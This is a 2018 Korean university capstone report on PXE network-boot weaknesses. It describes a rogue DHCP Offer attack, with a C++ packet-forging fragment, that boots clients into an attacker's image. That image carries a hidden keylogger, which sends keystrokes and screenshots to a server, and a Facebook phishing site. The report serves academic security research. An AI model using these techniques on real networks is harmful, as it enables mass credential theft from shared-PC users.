# **Preboot Execution Environment Vulnerability Analysis**

 팀 명 : Secure In 지도교수 : 유승재 교수님 팀 장 : 장한빈 팀 원 : 정영호 김영석 민유진 김인수

2018. 11.

### 중부대학교 정보보호학과

### **목 차**

### 1. 서론

- 1.1 연구 배경
- 1.2 연구 필요성
- 1.3 연구 목적 및 주제선정

### 2. 관련연구

- 2.1 Python 3.5
- 2.2 Windows 10
- 2.3 MySQL
- 2.4 Tomcat 8
- 2.5 JSP(JavaServer Pages)
- 2.6 Ubuntu Linux
- 2.7 C++

### 3. 본론

- 3.1 시스템 구성
- 3.2 개발 시스템 운영 Exploit Tool
- 3.3 개발 시스템 운영 Keylogger
- 3.4 개발 시스템 운영 Facebook Phishing Site

### 4. 결론

- 4.1 결론 및 기대효과
- 4.2 향후 계획

### 5. 참고 자료

### 6. 별첨

6.1 발표ppt

6.2 소스코드

### **1. 서론**

#### **1.1 연구 배경**

 연구의 배경으로 공동의 관심사에서 해킹 도구의 개발 및 네트워크 해킹에 관련된 주제를 탐색하던 중 네트워크를 통해 부팅 하는 환경인 PXE에 대해 흥미를 느끼게 되어 취약점 탐색 및 해킹 도구 개발을 시작하게 되었다.

#### **1.2 연구 필요성**

 PXE 소규모 네트워크로 구성된 장소에서 흔히 쓰이는 기술로, 학교나 학원, 피시방 등에서 일률적인 이미지로 부팅하여 소-중규모 인원의 사용자가 부팅을 할 때 쓰인다. PXE는 Operator System이 하드디스크 내에 저장되어 있지 않아 네트워크를 통해 외부에서 OS Image를 가져오는 환경을 의미한다. 현재 거의 모든 피시방에서 '노하드' 라는 이름으로 이 네트워크 부팅(이하 PXE)을 사용하고 있으며, 현재 PXE에 대한 알려진 해킹 사례는 많지 않아 현존하는 위협에 대한 보안 대책이 필요한 실정이다. 또한, PXE의 부팅 방식이 표준화되어 있 어 PXE의 취약점은 모든 환경에 대해 공격이 가능하다는 점에서 큰 파급력을 가진다..

### **1.3 연구 목적 및 주제선정**

 PXE는 하드 디스크를 장착하지 않아도 되는 경제적 부담 해소와 부가적인 장비가 사용되지 않는 장점으로 인해 많이 사용되고 있다. 또한, PXE 서버의 단일 OS 이미지를 수정할 경우 PXE 부팅을 사용하는 컴퓨터(클라이언트)에 수정 내용이 반영되는 관리의 편의성도 제공한다.<br>PXE의 장점은 사용자에게 편의성을 제공하는 한편 공격자가 서비스에 침투한다면 다수의 이 용자를 한 번의 공격으로 장악이 가능한 상황을 연출 할 수도 있다. 이런 점에서 공격자가 네 트워크 내에서 정상 서버로 가장하여 정상적인 부팅 이미지가 아닌 공격자가 만든 악의적인 목적의 이미지를 부팅시키는 시나리오를 구상하였다. 기존의 해킹 기법은 1:1이 다수를 차지 하고 있다는 점을 미루어 보아 PXE 취약점을 이용한 공격 시도는 1:N의 형태를 띠고 있으므 로 파급력 부분에서 많은 의의가 있다. 만약 공격자가 정보 탈취를 위해 부팅 이미지에 Keylogger, Phshing Site Redirect 등 공격 도구를 내재해 놓는다면 PXE를 이용하는 사용자는 사실을 인지하지 못한 채 정보 유츌의 피해자가 될 것이다. 따라서 가상 PXE 환경을 구축하 여 PXE 부팅의 취약점 탐색 및 PoC Code 작성을 통해 PXE가 가지는 취약점과 파급력에 대 해 다루고 취약점을 보완하는 방안을 제시하는 것이 이번 연구의 목표이다.

### **2. 관련연구**

### **2.1 Python 3.5**

 Python은 1991년 프로그래머인 Guido van Rossum이 발표한 고급 프로그래밍 언어로, 플랫 폼 독립적이며 인터프리터식, 객체지향적, 동적 타이핑 대화형 언어이다. Python은 비영리의 Python 소프트웨어 재단이 관리하는 개방형, 공동체 기반 개발 모델을 가지고 있다. C언어로 구현된 C파이썬 구현이 사실상의 표준이다.

#### **2.2 Windows 10**

 Windows 10 은 Microsoft의 윈도우 계열의 개인용 컴퓨터 운영 체제이다. 2015년 7월 29 일 일반 사용자에게 공개되었으며, Windows Vista 이후 Windows 7, 8로 버전이 넘버링 되어 왔는데, 9를 뛰어넘고 Windows 10으로 이름 붙였다. 이는 Microsoft가 모든 장치에서 포괄적 으로 동작하는 다양한 플랫폼을 나타내기 위한 의도에 의한 것이다. 커널 또한 Windows Vista 이후 6.x 버전에서 바로 10.0으로 출시되었다.

#### **2.3 MySQL**

 MySQL은 세계에서 가장 많이 쓰이는 오픈 소스의 관계형 데이터베이스 관리 시스템 (RDBMS)이다. 다중 스레드, 다중 사용자의 형식의 구조질의어 형식의 데이터베이스 관리 시 스템으로서 MySQL AB가 관리 및 지원하고 있으며, Qt처럼 이중 라이선스가 적용된다. 하나의 옵션은 GPL이며 GPL 이외의 라이선스로 적용시키려는 경우 전통적인 지적재산권 라이선스의 적용을 받는다.

#### **2.4 Tomcat 8**

Apache Tomcat은 아파치 소프트웨어 재단에서 개발한 서블릿 컨테이너(또는 웹 컨테이너)만 있는 웹 애플리케이션 서버이다.<br><br>톰캣은 웹 서버와 연동하여 실행할 수 있는 자바 환경을 제공하여 JSP와 자바 서블릿이 실행

할 수 있는 환경을 제공하고 있다. 톰캣은 관리툴을 통해 설정을 변경할 수 있지만, XML 파일 을 편집하여 설정할 수도 있다. 그리고 톰캣은 HTTP 서버도 자체 내장하기도 한다.

#### **2.5 JSP(JavaServer Pages)**

 JSP는 HTML내에 자바 코드를 삽입하여 웹 서버에서 동적으로 웹 페이지를 생성하여 웹 브 라우저에 돌려주는 언어이다. Java EE 스펙 중 일부로 웹 애플리케이션 서버에서 동작한다.

JSP는 실행시에는 자바 서블릿으로 변환된 후 실행되므로 서블릿과 거의 유사하다고 볼 수 있다. 하지만, 서블릿과는 달리 HTML 표준에 따라 작성되므로 웹 디자인하기에 편리하다. 1999년 썬 마이크로시스템즈에 의해 배포되었으며 이와 비슷한 구조로 PHP, ASP, ASP.NET 등이 있다.

### **2.6 Ubuntu Linux**

 Ubuntu는 컴퓨터에서 프로그램과 주변기기를 사용할 수 있도록 해주는 운영체제 중 하나 다. 안드로이드 운영체제처럼 리눅스 커널에 기반한 운영체제로 모바일과 데스크톱PC, 서버에 도 Ubuntu 운영체제를 설치해 사용할 수 있다. 리눅스는 리누스 토발즈라는 개발자가 어셈블 리어라는 프로그래밍 언어로 유닉스를 모델 삼아 개발한 오픈소스 운영체제다. Ubuntu는 리 눅스 OS의 배포판 중 하나로 특히 데스크톱 PC에서 사용할 수 있게 특화된 운영체제이다.

#### **2.7 C++**

 1980년대까지 전세계적으로 가장 많은 사람들에게 사랑을 받고 가장 널리 사용된 프로그래 밍 전문 언어는 C이다. 하지만 C언어 역시 한계에 부딪치게 되었고 이에 따라 고도로 복잡한 프로그램을 관리하기 위하여 C++가 탄생하게 되었다. C++는 C 프로그래머가 쉽게 C++를 사용할 수 있다는 관련성에서 큰 장점이 있다.

### **3. 본론**

### **3.1 시스템 구성**

 일반적인(해킹의 위협으로부터 안전한)OS이미지를 가지고 있는 정상 서버와 악성프로그램 과 피싱사이트가 내장되어있는 이미지를 가진 공격자의 서버, 그리고 DHCP서버로부터 아이 피를 할당 받아 부팅을 진행하는 클라이언트 PC가 있다. PoC 코드를 실행 하게 되면 PXE Booting시 발생하는 DHCP Discover와 DHCP Offer을 탐지하여 탐지 후에 공격자가 만들어 놓 은 이미지로 부팅이 될 수 있도록 DHCP Offer 패킷을 만들어낸다. 이 패킷을 이용해 DHCP Discover 발생시 DHCP Offer 패킷을 전송하여 정상적인 PXE 서버가 아닌 공격자의 서버이미 지로 부팅이 되도록 정보를 제공하게된다.



**3.2 개발 시스템 운영 – Exploit Tool**



[그림 1] 정상적인 서버 부팅

정상적인 서버의 OS이미지를 로드하여 실행되는 과정을 Sniffing 하여 공격자의 서버로 부팅 을 하는 정보를 가진 패킷을 만들기 위해 사용자(클라이언트)의 MAC Address, IP Address를 조사하여 정보를 저장한다.

```
//ip checksum
cc.get_iphdr(ip);
ip->check=htons(cc.checksum(ipchecksum)); //
ps->make_dhcp_packet((uint8_t*)ip,ip->ihl*4,true);
ps->pre_packet_length+=ip->ihl*4;
bs->transaction_id=*ps->using_transaction_id();
//udp checksum
bs->next_server_ip_addr=*ps->using_attacker_dhcp_server_ip();
cc.get_udphdr(up);
cc.get_pesudo(udpchecksum);
up->check=htons(cc.checksum(udpchecksum));
ps->make_dhcp_packet((uint8_t*)up,sizeof(struct udphdr),true);//udp 데이터 패킷 샘섬
ps->pre_packet_length+=sizeof(struct udphdr);//udp 패킷뒤에 bootstrap이 붙음으로 길이 측정해놓음
ps->make_dhcp_packet((uint8_t*)bs,ps->using_dhcp_data_length(),true);//bootstrap 데이터 패킷 샘섬
//ps->show_dhcp_packet();
check2=1;
//패킷 데이터를 공격자의 데이터로 변조
```
[그림 2] 패킷을 수집 후 변조



#### [그림 3] 변조 패킷 전송

이후 사용자가 재부팅할 때 되면 공격자의 서버로 부팅하기 위해 변조된 Offer 패킷을 Client에게 전송한다.

사용자는 공격자에 의해 가짜 DHCP Offer패킷이 할당하는 IP를 임대받게 되고 정상적인 이미 지가 아닌 공격자가 설정해 놓은 비정상적인 이미지로 부팅하게 된다. 부팅이 성공적으로 진 행되면 프로그램은 자동으로 종료된다.

Intel(R) Boot Agent GE v1. 5. 50 Copyright (C) 1997-2013 Intel Coporation

CLIENT MAC ADDR: D0 50 99 42 E6 F0 GUID: 00020003 0004 0005 0006 000700080009 CLIENT IP: 192.168.0.5 MASK: 255.255.255.0 DHCP IP : 192. 168. 0. 66

Auto-select:

Boot From Net

BOOT SERVER IP: 192.168.0.66 CCBoot 2015/02/01 http://www.ccboot.com Booting from PXE menu Press F8 to Boot Menu

[그림 4] 192.168.0.20 -> 192.168.0.66 부팅되는 화면

### **3.3 개발 시스템 운영 - Keylogger 구동**



[그림 5] Client – Keylogger : client.exe 의 경로

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp 위치에는 부팅 시 자 동으로 시작되는 프로그램이 위치하게 되며, 위의 그림에서 사용자의 PC에서 Keylogger 프로 그램이 설치 되어있는 것을 볼 수 있다.

○ 작업 관리자  $\rightarrow$  $\Box$ 파일(F) 옵션(O) 보기(V) 프로세스 성능 앱 기록 시작프로그램 사용자 세부 정보 서비스



[그림 6] Client – Keylogger : 백그라운드로 실행되고 있는 client.exe 프로그램

Client.exe는 실행시 나타나는 명령 프롬포트를 은닉하여 사용자가 정보가 탈취되고 있는 상 황을 인지하지 못하도록 하였다.



[그림 7] Server – Keylogger 구동 화면

Client.exe 프로그램이 실행되면 Server에서 제작한 Server용 프로그램을 통해 Client PC의 IP 와 접속된 PC 수를 확인할 수 있다.





[그림 8] Client – Server에 전달될 내용 확인

Client PC에서 작업관리자를 보면 프로세스 이름과 프로세스 이미지 이름, PID를 확인 할 수 있다.

[그림 8] 의 "프로세스 이름 : 졸작", "프로세스 이미지 이름 : KaKaoTalk.exe", "PID : 6064", "키 로깅 화면에서 출력될 내용 : abc 키로거 테스트 입니다!" 의 정보를 확인한다.

| $\frac{1}{2}$                                                   |
|-----------------------------------------------------------------|
| [KakaoTalk.exe] [졸작] [5064]<br>$H$ Key: A KeyID(ASCII): 65      |
| [KakaoTalk.exe] [졸작] [5064]                                     |
| [KakaoTalk.exe] [졸작] [5064]<br>++ Key: C KeyID(ASCII): 67       |
| [KakaoTalk.exe] [졸작] [5064]<br>++ Key: Space KeyID(ASCII): 32   |
| [KakaoTalk.exe] [졸작] [5064]<br>++ Key: Hangeul KeyID(ASCII): 21 |
| [KakaoTalk.exe] [졸작] [5064]                                     |
| [KakaoTalk.exe] [졸작] [5064]                                     |
| [KakaoTalk.exe] [졸작] [5064]                                     |
| [KakaoTalk.exe] [졸작] [5064]                                     |
| [KakaoTalk.exe] [졸작] [5064]<br>++ Key: R KeyID(ASCII): 82       |
| [KakaoTalk.exe] [졸작] [5064]                                     |
|                                                                 |

[그림 9] Server – Client가 전달한 내용 확인

Server는 접속된 PC의 순서대로 "userX" 의 이름을 부여하여 각 PC를 식별할 수 있고, 프로세 스 이미지 이름, 프로세스 이름, PID, 입력된 키값과 ASCII Code값을 모니터링 할 수 있으며

Client가 입력한 정보와 일치하는 것을 확인할 수 있다.

Keylogger client 프로그램은 20개의 키 입력을 기준으로 Queue를 통해 Server에게 정보를 전 송할 수 있도록 구현하였다. Queue가 모두 채워지지 않더라도 Client가 임의의 시간동안 입력 이 없을 경우(30초) Queue의 용량에 상관 없이 정보를 전송할 수 있도록 하였다.



[그림 10] Server – Prt Sc 키 이벤트 발생 시 서버에 저장되는 이미지 파일

또한 Client가 Prt Sc 키 이벤트를 발생시켰을 때 ScreenShot 화면을 userX.bmp 의 파일 이름 으로 Server PC에 저장될 수 있도록 기능을 추가하였다.

### **3.4 개발시스템 운영 - Facebook Phishing Site**



부팅 시 바탕화면에 존재하는 facebook 바로가기를 통해 사용자는 facebook Phishing Site에 접속할 수 있도록 구현하였다.

